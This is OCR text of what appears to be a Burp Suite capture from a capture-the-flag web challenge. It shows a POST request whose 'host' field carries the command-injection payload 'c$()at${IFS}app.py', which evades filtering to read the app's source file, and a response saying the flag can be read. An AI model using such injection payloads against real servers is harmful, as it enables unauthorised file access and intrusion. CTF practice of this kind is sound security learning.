 Request
Pretty Raw Hex \n
1 POST /flag HTTP/2
2 Host: 0aa00f0de1e3c80cbc1c0395.deadsec.quest
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0aa00f0de1e3c80cbc1c0395.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0aa00f0de1e3c80cbc1c0395.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 host=c$()at${IFS}app.py
Response
Pretty Raw Hex Render
Home Flag for you
Flag for you
You can read flag !!!
Back